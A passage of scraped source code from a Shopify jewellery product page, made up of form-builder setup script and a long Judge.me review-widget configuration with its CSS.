\n\u003c\/div\u003e\n\n\u003c\/div\u003e\n","integration":{"shopify":{"integrationElements":[]}}}}[120809];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019bde9b-ec85-74c8-a198-8278afe00c90/powerful-form-builder-274/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "product"
  };
  Globo.FormBuilder.page.title = document.title

  
    Globo.FormBuilder.product= {
      title : 'Delicate Signature Shank™ Diamond Wedding Band',
      type : 'Rings',
      vendor : 'A.Jaffe',
      url : window.location.href
    }
  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "${{amount}}";
</script>
<script src="https://cdn.shopify.com/extensions/019bde9b-ec85-74c8-a198-8278afe00c90/powerful-form-builder-274/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#453B63","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Charleston Alexander Diamond Importers","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Charleston Alexander Diamond Importers"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #453B63;--jdgm-secondary-color: rgba(69,59,99,0.1);--jdgm-star-color: #453B63;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #453B63;--jdgm-paginate-color: #453B63;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #453B63}.jdgm-histogram__bar-content{background-color:#453B63}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#453B63}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Charleston Alexander Diamond Importers'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
